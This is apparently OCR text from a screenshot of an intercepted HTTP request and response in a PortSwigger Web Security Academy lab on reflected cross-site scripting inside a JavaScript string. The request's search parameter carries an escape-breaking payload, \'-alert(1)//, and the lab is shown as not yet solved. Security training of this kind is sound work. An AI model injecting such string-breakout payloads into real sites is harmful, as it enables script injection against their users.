 Request
Pretty Raw Hex
\n
1 GET /?search=\'-alert(1)// HTTP/2
2 Host:
0a3600710393b2d6805f3f4000c00040.web-security-academy.net
3 Cookie: session=U9tlxv2x936AzQqbrDtJsu5fBRCLxAWb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3600710393b2d6805f3f4000c00040.web-security-academy
.net/?search=hacker1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web
Acad
Reflected XSS
into a
JavaScript
string with
angle brackets
and double
quotes HTML-
encoded and
single quotes
escaped
LAB Not solved
0 search results for '\\'-a
Back to lab description
Search the blog...